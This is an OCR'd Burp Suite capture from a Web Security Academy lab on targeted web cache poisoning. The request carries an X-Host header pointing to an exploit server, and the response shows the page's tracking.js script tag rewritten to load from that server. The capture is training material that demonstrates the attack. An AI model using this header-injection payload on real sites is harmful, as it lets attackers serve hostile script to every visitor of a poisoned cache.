 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a5300ee0441c9bfc0d689f50005005a.web-security-academy.net
3 Cookie: session=yOPafpxusCtPUW5pnOCqOmJi1L6pf7h3
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 X-Host: exploit-0ab100790453c9c3c0e389da012e00b3.web-security-academy.net
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 5855
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <title>
&#84;&#97;&#114;&#103;&#101;&#116;&#101;&#100;&#32;&#119;&#101;&#98;&#32;&#99;&#97;&#9
9;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#110;&#105;&#110;&#103;&#32;&#117;&#
115;&#105;&#110;&#103;&#32;&#97;&#110;&#32;&#117;&#110;&#107;&#110;&#111;&#119;&#110;&
#32;&#104;&#101;&#97;&#100;&#101;&#114;
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0ab100790453c9c3c0e389da012e00b3.web-security-academy.net/resources/js/trackin
g.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Targeted web cache poisoning using an unknown header
</h2>